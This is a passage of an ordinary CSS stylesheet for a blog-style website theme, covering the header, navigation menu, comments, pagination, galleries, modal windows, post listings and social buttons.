	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
